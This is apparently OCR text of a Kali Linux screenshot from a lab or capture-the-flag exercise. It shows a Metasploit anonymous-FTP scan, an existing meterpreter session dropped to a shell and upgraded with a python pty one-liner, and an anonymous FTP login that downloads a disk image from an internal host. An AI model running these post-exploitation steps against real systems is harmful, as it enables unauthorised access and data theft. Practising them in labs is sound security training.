 kali@kali: ~/Downloads
File Actions Edit View Help
msf6 auxiliary(scanner/ftp/anonymous) > exploit
[+] 172.17.0.2:21         - 172.17.0.2:21 - Anonymous READ (220 Welcome Alpine ftp server https://hub.docker.c
om/r/delfer/alpine-ftp-server/)
[*] 172.17.0.2:21         - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ftp/anonymous) > sessions 2
[*] Starting interaction with 2...
meterpreter > shell
Process 1913 created.
Channel 1455 created.
python3 -c 'import pty;pty.spawn("/bin/bash")'
jasoos@ubuntu:~$ ftp 172.17.0.2
ftp 172.17.0.2
Connected to 172.17.0.2.
220 Welcome Alpine ftp server https://hub.docker.com/r/delfer/alpine-ftp-server/
Name (172.17.0.2:jasoos): anonymous
anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x    2 ftp      ftp          4096 Sep 24  2020 pub
226 Directory send OK.
ftp> cd pub
cd pub
250 Directory successfully changed.
ftp> ls
ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp      208666624 Sep 24  2020 saboot.001
226 Directory send OK.
ftp> get saboot.001
get saboot.001
local: saboot.001 remote: saboot.001
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for saboot.001 (208666624 bytes).
226 Transfer complete.
208666624 bytes received in 12.54 secs (15.8672 MB/s)
ftp>
Activate Windows
Go to Settings to activate Windows.
Right Ctrl
ch
S
x64
W
7:18 pm
01/07/2025